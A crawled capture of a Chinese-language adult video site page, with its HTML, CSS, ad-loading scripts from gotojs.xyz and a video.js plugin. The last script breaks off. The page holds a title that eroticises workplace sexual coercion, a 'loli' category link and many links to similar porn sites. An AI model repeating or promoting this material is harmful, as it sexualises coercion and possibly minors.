

--- FILE ---
content_type: text/html
request_url: https://www.91jpav.com/move/11616.html
body_size: 3055
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>人妻恥辱實習 以內定為誘餌玩弄 從順性騷擾研習 水戶香奈 線上觀看</title>
<meta name="robots" content="all" />
<meta name="keywords" content="人妻恥辱實習 以內定為誘餌玩弄 從順性騷擾研習 水戶香奈 線上觀看" />
<meta name="description" content="人妻恥辱實習 以內定為誘餌玩弄 從順性騷擾研習 水戶香奈 線上觀看" />
<link rel="search" type="application/opensearchdescription+xml" title="91jpav" href="/rss.xml">
<link rel="canonical" href="https://www.91jpav.com/move/11616.html" />
<link type="text/css" rel="stylesheet" href="/css/style.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar">    <div class="wrap"><span class="domain"><div id="logo"><a href="/">91JPAV.COM</a></div></span><div class="nav_bar_r"><font color="#ffffff" size="4">喜歡本站請將</font><font color="#00FF00" size="4"><script language="javascript">host= window.location.host;document.write(host)</script></font><font color="#808000"></font><font size="4" color="#ffffff">轉發給您的好友</font>&nbsp;&nbsp;|&nbsp;&nbsp;<font size="4">請使用Ctrl+D進行收藏本站</font>&nbsp;&nbsp;</div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box"><ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"><div class="wrap mt20 nav"><ul class="nav_menu clearfix">
<li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.5av.club:81/91jpav/" target="_blank">更多</a></li>
<li><a href="/class/Asian/">亞洲</a></li>
<li><a href="/class/European/">歐美</a></li>
<li><a href="/class/Japanese/">日本</a></li>
<li><a href="/class/Chinese/">華人</a></li>
<li><a href="/class/Korean/">南韓</a></li>
<li><a href="/class/American/">美國</a></li>
<li><a href="/class/Lesbians/">女同</a></li>
<li><a href="/class/Group-Sex/">群交</a></li>
<li><a href="/class/Threesomes/">3P</a></li>
<li><a href="/class/Alone/">單體</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/class/Homemade/">素人自拍</a></li>
<li><a href="/class/Sexy/">性感</a></li>
<li><a href="/class/Breast/">美乳</a></li>
<li><a href="/class/Butt/">翹臀</a></li>
<li><a href="/class/Blowjobs/">口交</a></li>
<li><a href="/class/Model/">模特</a></li>
<li><a href="/class/Stewardess/">空服</a></li>
<li><a href="/class/Uniform/">制服</a></li>
<li><a href="/class/Stockings/">絲襪</a></li>
<li><a href="/class/Lovely/">蘿莉</a></li>
<li><a href="/class/Live/">主播</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/class/Uncensored/">日本無碼</a></li>
<li><a href="/class/Big-Tits/">魔乳</a></li>
<li><a href="/class/Dance/">艷舞</a></li>
<li><a href="/class/Showers/">淋浴</a></li>
<li><a href="/class/Swimwear/">泳裝</a></li>
<li><a href="/class/Sailor-Suit/">JK服</a></li>
<li><a href="/class/Femdom/">調教</a></li>
<li><a href="/class/Outdoor/">露出</a></li>
<li><a href="/class/Wife/">人妻</a></li>
<li><a href="/class/Cartoons/">動畫</a></li>
<li><a href="/class/Pornstars/">女優</a></li>
</ul>
</div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box"><ul><script src="/js/zd-2.js" rel="nofollow"></script></ul></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix"><span class="cat_pos_l">位置：<a href='/'>首頁</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;人妻恥辱實習 以內定為誘餌玩弄 從順性騷擾研習 水戶香奈</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix"><dl>
<dt><a href="http://u-zh.7av.club/zh/v/111616/" target="_blank"><img src="/imgs/files/117/2022062504280656271.jpg" title="人妻恥辱實習 以內定為誘餌玩弄 從順性騷擾研習 水戶香奈" alt="人妻恥辱實習 以內定為誘餌玩弄 從順性騷擾研習 水戶香奈" width="320" height="250"/></a></dt><dd class="film_title">人妻恥辱實習 以內定為誘餌玩弄 從順性騷擾研習 水戶香奈</dd><dd>時長：<span>22:14</span></dd><dd>觀看：<span>66641</span></dd><dd>熱度：<span>83.3%</span></dd>
                
</dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script></div></div>
</div><div class="film_bar clearfix">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a></div></div>
<div class="film_photo"><div align="center"><script src="/vjs/11616.js"></script>
</div></div><div class="film_bar clearfix">標籤： <a href="/class/Asian/">亞洲</a> , <a href="/class/Blowjobs/">口爆</a> , <a href="/class/Japanese/">日本</a> , <a href="/class/Kissing/">熱吻</a> , <a href="/class/Small-Tits/">貧乳</a> </div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-3.js" rel="nofollow"></script></ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">免費影片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.cg173.com" target="_blank">av大片</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.9jaav.com" target="_blank">av大片</a> | 
<a href="http://www.66papapa.com" target="_blank">成人片在線</a> | 
<a href="http://www.173ag.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.02xn.com" target="_blank">免費激情倫理</a> | 
<a href="http://www.18xxmm.com" target="_blank">免费4級</a> | 
<a href="http://www.55papapa.com" target="_blank">日本制服</a> |  
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">色誘高清</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">好av69</a> | 
<a href="http://www.vj93.com" target="_blank">好看倫理</a> | 
<a href="http://www.173mav.com" target="_blank">免費影片</a> | 
<a href="http://www.99xxmm.com" target="_blank">免費激情</a> | 
<a href="http://www.jpav91.com" target="_blank">中文床戲</a> | 
<a href="http://www.papa25.com" target="_blank">不卡國產a片</a> | 
<a href="http://www.17jpav.com" target="_blank">頂級大片</a>
</p>
<p>
<a href="http://www.xxmm15.com" target="_blank">av影院</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">床戲電影</a>
</p>
<p>
<a href="http://www.zxxx91.com" target="_blank">午夜成人</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.xmm91.com" target="_blank">精品av免費</a> | 
<a href="http://www.xxmm35.com" target="_blank">日韓x片</a> | 
<a href="http://www.1733av.com" target="_blank">制服寫真</a>
</p>
<br>
<p>
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.13jav.com" target="_blank">av短片</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">日本A片</a> | 
<a href="http://www.vj6969.com" target="_blank">a片免費</a> | 
<a href="http://www.11papapa.com" target="_blank">免費av短片</a> | 
<a href="http://www.6jpav.com" target="_blank">免費AV網</a>
</p>
<p>
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新床戲</a> | 
<a href="http://www.51jpav.com" target="_blank">手機A片</a> | 
<a href="http://www.5jpav.com" target="_blank">亞洲av免費</a> | 
<a href="http://www.52jpav.com" target="_blank">正妹美女</a> | 
<a href="http://www.99jpav.com" target="_blank">免費A片</a> | 
<a href="http://www.4jpav.com" target="_blank">免費線上a片</a> 
</p>
<p>
<a href="http://www.2papapa.com" target="_blank">不卡快憣</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費A片區</a> | 
<a href="http://www.py173.com" target="_blank">無碼A片</a> | 
<a href="http://www.69xxmm.com" target="_blank">飛機AV</a>
</p></div>
<div class="clear"></div>
<div class="copyright">
      <p align="center">收藏本站網址:<font color="#FF6500"><script language="javascript">host = window.location.host;document.write(host)</script></font>請使用Ctrl+D進行收藏。 <a href="/ad/" rel="nofollow" target="_blank">廣告聯繫</a> | 
<a href="/ad/url.htm" rel="nofollow" target="_blank">備用網址</a>
</p>
      <p>友情提示：請勿長時間觀看av視頻，注意保護視力並預防近視，合理安排時間，享受健康生活。</p>
      <p class="cno">版權聲明：本網站為非贏利性網站，本網站所有內容均來源於互聯網相關網站自動搜索採集資訊，相關連結已經注明來源。</p>
      <p class="cno">激情综合站：<a href="/">av視頻，av線上，av天堂，av電影，av女優，日本av，成人av，免費A片</a> 為海外華人服務，提供綜合av資訊，免費的綜合av精彩內容。</p>
      <p class="cno">網站申明：本站內容均收集於互聯網，網站在美國進行維護，受美國法律保護。本站無意侵犯任何國家的憲法，如果當地法令禁止進入，請馬上離開！</p></div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script async src="//static.addtoany.com/menu/page.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.91jpav.com/css/mobile.css
body_size: 2885
content:
@charset "utf-8";

/* 全局 */
html,body,div,h1,h2,h3,h4,h5,h6,p,span,em,a,img,ul,li,ol,form,button,input,textarea,dl,dt,dd,iframe{margin:0;padding:0;}
body{text-align: left;background:#E8E4DB url(/css/bg.jpg) repeat 0 0;color:#888;}

a:hover,a:focus{text-decoration:none;color:#CD2407;}


h1,h2,h3,h4,h5,h6,em{font-weight:normal;}
h2{color:#000;}
ol,ul{list-style:none;}
em{font-style: normal;}
img{border:0;vertical-align:middle;}
/*a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}*/
.clear{clear:both;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}/* Hides from IE-mac \*/* html .clearfix{height:1%;}.clearfix{display:block;}/*.clearfix{zoom:1;}*/
.wrap{margin:0 auto;width:980px;}
.mt10{margin-top:20px;}
.mt20{margin-top:40px;}

.m20{height:20px;clear:both;}


/* 頭部 */
.nav_bar{height:60px;background:#FF6600;color:#FFF;text-shadow:1px 1px 1px #000;}
.nav_bar .wrap{margin:0 auto;width:980px;position:relative;}
.nav_bar .wrap a{color:#fff;text-decoration:none;}
.nav_bar .wrap a:hover{color:#FF6600;text-decoration:none;}
.nav_bar .wrap .domain{float:left;padding-left:20px; font:normal 40px/60px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";font-style:italic;}
.nav_bar .wrap .nav_bar_r{float:right;line-height:60px;}
.nav_bar .wrap .nav_bar_r .query {float:right;margin:0;}
.nav_bar .wrap .nav_bar_r .query a.tt {color:#555555; padding-right:10px;}
.nav_bar .wrap .nav_bar_r .query a.history {color:#555555; background:url(/css/tory.png) no-repeat left center; padding-left:20px;}
.nav_bar .nav_bar_r #MAX_HISTORY {position:absolute;  top:60px;right:0px; z-index:999;background-color:#fff;}
.nav_bar .nav_bar_r #MAX_HISTORY .hishover {width:77px; height:30px; line-height:30px; border:1px solid #ececec; border-bottom:none; background:#FFF url(/css/tory1.png) no-repeat 5px center; padding-left:22px; position:absolute; z-index:999; top:-30px; right:0;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-box {border:1px solid #ececec; overflow:hidden; padding-bottom:3px;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li {height:30px; line-height:30px; margin:0 5px 3px; overflow:hidden; background:#ffffff;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li small {padding:0 5px;color:#000000;}
.nav_bar .nav_bar_r #mh-title strong{color:#000}

/* 導航菜單 */
.nav_menu{width:980px;height:50px;border-bottom:1px solid #fff;}

.nav li{background:#5D5D5D;width:160px;height:50px;line-height:50px;font-size:36px;color:#fff;border-left:1px solid #999;float:left;text-align:center;text-shadow:1px 1px 1px #000;}
.nav li a{display:inline-block;width:160px;color:#FFFFFF;}
.nav li a:hover{background-color:#000;color:#FFF;text-decoration:none;}

.nav .active{background:#FF6600;width:322px;border-left:none;}
.nav .active a:hover{width:322px;background-color:#a00;color:#FFF;text-decoration:none;}

/* 框架 */
.box{overflow:hidden;border:1px solid #D9D9D9;background:#FFF;}
.box .title{height:36px;line-height:36px;}
.box .title h2{float:left;color:#353434;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";}
.sp_pri{background:url(/css/ico-13.png) no-repeat;}
.movie_ico_1,.movie_ico_2,.movie_ico_3,.movie_ico_4,.movie_ico_5,.movie_ico_6,.movie_ico_7,.movie_ico_8,.movie_ico_9
{float:left;display:block;width:30px;height:30px;margin:6px 10px 0 0;_margin-top:3px;}
.movie_ico_1{background-position:0 0;}
.movie_ico_2{background-position:0 -34px;}
.movie_ico_3{background-position:0 -68px;}
.movie_ico_4{background-position:0 -102px;}
.movie_ico_5{background-position:0 -136px;}
.movie_ico_6{background-position:0 -170px;}
.movie_ico_7{background-position:0 -202px;}
.movie_ico_8{background-position:0 -237px;}
.movie_ico_9{background-position:0 -271px;}

/* 廣告 */
.top_box{padding:4px 9px 9px;}
.top_box li{margin-top:5px;}
.top_box img{width:100%px;height:100%px;}
.bottom_box{width:920px;padding:10px 29px;}
.bottom_box ul{margin-left:-40px;_margin-left:-80px;position:relative;zoom:1;}
.bottom_box li{position:relative;float:left;width:200px;margin-left:40px;}
.bottom_box img{width:200px;height:200px;}
.pic_text_box{margin:10px 0px;text-align:center;}

#ad_left,#ad_right,#ad_right_bottom,#ad_bottom_left,#ad_bottom_right{z-index:10;position:fixed;}
#ad_left{width:160px;height:150px;top:5px;left:5px;}
#ad_right{width:160px;height:150px;top:5px;right:5px;}
#ad_bottom_left{width:200px;height:200px;bottom:20px;left:5px;}
#ad_bottom_right{width:200px;height:200px;bottom:20px;right:5px;}
#ad_right_bottom{width:200px;height:200px;bottom:25px;right:5px;}
#ad_left img,#ad_right img,#ad_right_bottom img,#ad_bottom_left img,#ad_bottom_right img{border:none;}

/* 當前位置 */
.cat_pos{padding:15px 29px;font-size:30px;}
.cat_pos .cat_pos_l{float:left;}
.cat_pos h1,.cat_pos h2{display:inline;color:#000;}
.cat_pos .cat_pos_r{float:right;overflow:hidden;}
.cat_pos .cat_pos_r em{padding:0 5px;color:#C00;font-weight:bold;}

/* 文字列表 */
.list{padding:20px 0;}
.box_left,.box_right{width:478px;}
.box_left{float:left;}
.box_right{float:right;}
.box_left .title,.box_right .title{margin-left:29px;}
.box_left ul,.box_right ul{margin-top:20px;}
.box_left li a,.box_right li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 13px no-repeat; font-size:22px;}
.box_left li a:hover,.box_right li a:hover {background:url(/css/text_active.png) 29px 13px no-repeat;}
.channel{width:978px;}
.channel li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 20px no-repeat;}
.channel li a:hover{background:url(/css/text_active.png) 29px 20px no-repeat;}
.list li{border-bottom:#CEDCF0 dashed 1px;}
.list li a{display:block;overflow:hidden;padding-left:50px;}
.list li a:hover,.list li a:active{background-color:#EEF3FA;text-decoration:none;}
.list li a:visited{color:#999;}
.list span{float:right;margin-right:10px;cursor:pointer;color:#999;overflow:hidden;font-size:14px;}

/* 影片列表 */
.movie_list{width:920px;padding:20px 29px;}
.movie_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1;}
.movie_list li{position:relative;float:left;width:440px;margin-top:10px;margin-left:40px; }
.movie_list h3{height:60px;line-height:30px;margin:5px 0 20px;overflow:hidden; font-size:28px;}
.movie_list img{width:380px;height:285px;border:dashed 1px #ccc; padding:5px;}
.movie_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}

/* 分頁 */

.pagination {text-align:center;height:100px;line-height:40px;margin-top:20px;}
.pagination a {padding:0px 15px;display:inline-block;background-color:#e7e7e7; margin-right:2px; margin-top:10px; color:#333;}
.pagination em {padding:0px 15px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination a:hover { background-color:#FF6600; color:#fff;text-shadow:1px 1px 1px #000;}
.pagination strong { font-weight:normal;padding:0px 12px;  height:32px;line-height:32px;display:inline-block;background-color:#FF6600; margin-right:2px; color:#fff; text-shadow:1px 1px 1px #000;}


/* 文字內容頁 & 圖片內容頁 */
.pic_text {padding-top:20px;}
.pic_text .page_title{color:#000;text-align:center;}
.pic_text ul,.play ul{border:#FFF solid 2px;padding:0 29px;height:40px;line-height:40px;background-color:#e1e1e1;overflow:hidden;}
.pic_text li,.play li{overflow:hidden;width:400px;}
.pic_text .last,.play .last{float:left;}
.pic_text .next,.play .next{float:right;text-align:right;}
.pic_text h3,.play h3{font-size:28px;}
.content{padding:0 29px;color:#000;line-height:34px;word-break:break-word;

/* 文字行的任意字內斷開 */word-wrap:break-word;/* IE */white-space:-moz-pre-wrap;/* Mozilla */white-space:-hp-pre-wrap;/* HP printers */white-space:-o-pre-wrap;/* Opera 7 */white-space: -pre-wrap;/* Opera 4-6 */white-space:pre;/* CSS2 */white-space:pre-wrap;/* CSS 2.1 */white-space:pre-line;/* CSS 3 (and 2.1 as well, actually) */}
.content img{margin:10px 0;clear:both;max-width:920px;width:expression(this.width> 920 ? 920 : true);overflow:hidden;}
.content p{padding:10px 0;}
.content br{display:inline;line-height:11px;height:0px;}

/* 電影信息頁 */
.film_info{padding:20px 29px;}
.film_info dl{float:left;width:940px;}
.film_info dt{float:left;margin-right:25px;margin-top:0;}

.film_info dd{margin-right:25px;margin-bottom:15px;}
.film_info dd a{color:#0066CC;}

.film_info .film_title{color:#0066CC;margin-bottom:28px;font:28px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";overflow:hidden;}
.film_info span{color:#000;}
.film_info_r{display:none;}
.film_info_r img{display:none;}
.film_bar{padding:10px 29px;border-top:#FFF solid 1px;border-bottom:#CEDCF0 solid 1px;background:#EEF3FA;}
.film_bar span {color:#000;}
.film_bar li{float:left;height:30px;line-height:30px;margin:20px 15px 20px 0;}
.film_bar li a{display:block;background:#0066CC;width:96px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#FFF;text-shadow:1px 1px 1px #000;overflow:hidden;}
.film_bar li a:hover{background:#C00;color:#FFF;text-shadow:1px 1px 1px #000;text-decoration:none;}
.film_bar li a:visited{background:#999;}
.film_photo{padding:20px 10px;border-top:#FFF solid 1px;text-align:center;}
.film_photo img{margin:10px 0;max-width:940px;width:expression(this.width> 940 ? 940 : true);overflow:hidden;}


.film-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.film-pagination li {float: left;padding: 2px;}
.film-pagination li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.film-pagination li a:hover {background: #5E407B;}

/* 電影播放頁 */
.play .page_title{color:#000;text-align:center;}
.player{padding:10px;}
.player_l{float:left;width:800px;height:500px;background:#000;}
.pauseFrame{position:relative;width:800px;height:455px;top:-503px;background:#FFF;}
.player_r{float:right;width:150px;height:500px;}
.player_r img{width:150px;height:250px;}

/* 尾部 */
.copyright {text-align:center;font-size: 20px;color:#67593A;}
.copyright a{color:#453D27;}
.cno {display:none;}
.links {display:none;}
.clear {clear: both;height: 50px;}



/* Ads */
.topSponsor {margin-left:10px;width:970px;background:#f4f4f4;text-align:center;clear:both;}
.topSponsor li{height:62px;float:left;margin-right:10px;margin-top:10px;text-align:center;}
.bottomSponsor li{float:left;width:240px;text-align:center;}
.bottomSponsor img{width:220px;height:210px;}
.picTop{margin-top:2px;text-align:center;}
.picBottom{margin-bsottom:2px;text-align:center;}
.contentTop{margin-top:2px;text-align:center;}
.contentBottom{margin-bottom:2px;text-align:center;}
.picTop, .picBottom{padding:1px 0;width:940px;text-align:center;}
.playerRight{float:right;}

--- FILE ---
content_type: application/javascript
request_url: https://zd-en.gotojs.xyz/video-on-pause-abcd-nocn.js
body_size: -60
content:

r = 6;
var seed = Math.random();
rnd = Math.ceil(seed * r); 

switch (rnd) {



case 1:
document.write('<iframe src="//zd-juex.gotojs.xyz/ex/300x250-1.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;
case 2:
document.write('<iframe src="//zd-juex.gotojs.xyz/ex/300x250-2.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;
case 3:
document.write('<iframe src="//zd-juex.gotojs.xyz/cadu/300x250-1.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;
case 4:
document.write('<iframe src="//zd-juex.gotojs.xyz/cadu/300x250-2.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;
case 5:
document.write('<iframe src="//zd-juex.gotojs.xyz/cadu/300x250-3.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;

case 6:
document.write('<iframe src="//zd-juex.gotojs.xyz/ex/300x250-3.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');



default:
break;

}







--- FILE ---
content_type: application/javascript
request_url: https://zd-en.gotojs.xyz/c.jp/zd-3-en.js
body_size: -288
content:
document.write('<script src="//zd-en.gotojs.xyz/b.py/123-zd-center-en.js" rel="nofollow"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://zd-en.gotojs.xyz/video-en-on-pause_2.js
body_size: -307
content:
document.write('<script src="//zd-en.gotojs.xyz/video-on-pause-abcd-nocn.js" rel="nofollow"></script>');


--- FILE ---
content_type: application/javascript
request_url: https://zd-en.gotojs.xyz/b.py/123-zd-center-en.js
body_size: -277
content:



document.write('<div style="text-align: center;padding: 10px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.writeln('</div>');


--- FILE ---
content_type: application/javascript
request_url: https://www.91jpav.com/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js
body_size: 1261
content:
/*! videojs-resolution-switcher - v0.0.0 - 2015-7-26
 * Copyright (c) 2015 Kasper Moskwiak
 * Licensed under the Apache-2.0 license. */
(function(window, videojs) {
  'use strict';

  var defaults = {},
      videoJsResolutionSwitcher,
      groupedSrc;

  /**
   * Initialize the plugin.
   * @param options (optional) {object} configuration for the plugin
   */
  videoJsResolutionSwitcher = function(options) {
    var settings = videojs.mergeOptions(defaults, options),
        player = this,
        label = document.createElement('span');

    label.classList.add('vjs-resolution-button-label');

    /*
     * Resolution menu item
     */
    var MenuItem = videojs.getComponent('MenuItem');
    var ResolutionMenuItem = videojs.extend(MenuItem, {
      constructor: function(player, options){

        MenuItem.call(this, player, options);
        this.src = options.src;
        this.type = options.type;

        this.on('click', this.onClick);
        this.on('touchstart', this.onClick);
      },
      onClick: function(){
        // Hide bigPlayButton
        player.bigPlayButton.hide();
        // Remember player state
        var currentTime = player.currentTime();
        var isPaused = player.paused();
        // Change menu button label
        label.innerHTML = this.options_.label;
        // Change player source and wait for loadedmetadata event, then play video
        player.src({src: this.src, type: this.type}).one( 'loadedmetadata', function() {
          player.currentTime(currentTime);
          if(!isPaused){ player.play(); }
          player.trigger('resolutionchange');
        });
      }
    });


   /*
    * Resolution menu button
    */
    var MenuButton = videojs.getComponent('MenuButton');
    var ResolutionMenuButton = videojs.extend(MenuButton, {
      constructor: function(player, options){
        this.sources = options.sources;
        MenuButton.call(this, player, options);
        this.controlText('Quality');

        if(settings.dynamicLabel){
          this.el().appendChild(label);
        }else{
          var staticLabel = document.createElement('span');
          staticLabel.classList.add('vjs-resolution-button-staticlabel');
          this.el().appendChild(staticLabel);
        }
      },
      createItems: function(){
        var sources = this.sources;
        var menuItems = [];
        for(var i = 0; i < sources.length; i++){
          menuItems.push(new ResolutionMenuItem(player, {
            label: sources[i].label,
            src: sources[i].src,
            type: sources[i].type
          }));
        }
        return menuItems;
      }
    });


    player.updateSrc = function(src){
      //Return current src if src is not given
      if(!src){ return player.src(); }
      // Dispose old resolution menu button before adding new sources
      if(player.controlBar.resolutionSwitcher){
        player.controlBar.resolutionSwitcher.dispose();
        delete player.controlBar.resolutionSwitcher;
      }
      //Sort sources
      src = src.sort(compareResolutions);
      groupedSrc = bucketSources(src);
      var menuButton = new ResolutionMenuButton(player, { sources: src });
      menuButton.el().classList.add('vjs-resolution-button');
      player.controlBar.resolutionSwitcher = player.controlBar.addChild(menuButton);
      var newSource = chooseSrc(src);
      label.innerHTML = newSource.label;
      player.src(newSource);
    };

    /**
     * Method used for sorting list of sources
     * @param   {Object} a source object with res property
     * @param   {Object} b source object with res property
     * @returns {Number} result of comparation
     */
    function compareResolutions(a, b){
      if(!a.res || !b.res){ return 0; }
      return (+b.res)-(+a.res);
    }

    /**
     * Group sources by label, resolution and type
     * @param   {Array}  src Array of sources
     * @returns {Object} grouped sources: { label: {}, res: {}, type: {} }
     */
    function bucketSources(src){
      var resolutions = {
        label: {},
        res: {},
        type: {}
      };
      for(var i = 0; i<src.length; i++){
        resolutions.label[src[i].label] = resolutions.label[src[i].label] || [];
        resolutions.res[src[i].res] = resolutions.res[src[i].res] || [];
        resolutions.type[src[i].type] = resolutions.type[src[i].type] || [];
        resolutions.label[src[i].label].push(src[i]);
        resolutions.res[src[i].res].push(src[i]);
        resolutions.type[src[i].type].push(src[i]);
      }
      return resolutions;
    }

    /**
     * Choose src if option.default is specified
     * @param   {Array}  src Array of sources
     * @returns {Object} source object
     */
    function chooseSrc(src){
      if(settings.default === 'low'){ return src[src.length - 1]; }
      if(settings.default === 'high'){ return src[0]; }
      if(groupedSrc.res[settings.default]){ return groupedSrc.res[settings.default][0]; }
      return src[src.length - 1];
    }

    // Create resolution switcher for videos form <source> tag inside <video>
    if(player.options_.sources.length > 1){
      player.updateSrc(player.options_.sources);
    }

  };

  // register the plugin
  videojs.plugin('videoJsResolutionSwitcher', videoJsResolutionSwitcher);
})(window, window.videojs);

--- FILE ---
content_type: application/javascript
request_url: https://static.addtoany.com/menu/svg/icons/douban.js
body_size: -261
content:
!function(c){"object"==typeof c&&"object"==typeof c.svg&&"function"==typeof c.svg.add&&c.svg.add({douban:'<path fill="#FFF" d="M5.755 5.505h20.55v2.59H5.755zm14.99 18.47 1.93-4.29h2.21v-9.97h-18v9.98h2.04l1.93 4.29h-5.78v2.51h21.85v-2.51zm-10.74-6.95v-4.88h11.68v4.88zm7.99 6.95h-4.37l-1.93-4.29h8.24z"/>'})}(a2a)

--- FILE ---
content_type: application/javascript
request_url: https://www.91jpav.com/js/zd-1.js
body_size: -354
content:
//document.write('<script src="//zd-en.gotojs.xyz/c.jp/zd-1-en.js" rel="nofollow"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://www.91jpav.com/js/zd-3.js
body_size: -276
content:
document.write('<script src="//zd-en.gotojs.xyz/c.jp/zd-3-en.js" rel="nofollow"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://www.91jpav.com/vjs/11616.js
body_size: -140
content:

document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-c-jp-en.gotojs.xyz/10_iiQI2/vs/11616.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-c-jp-en.gotojs.xyz/10_iiQI2/vs/11616.js
body_size: 1066
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
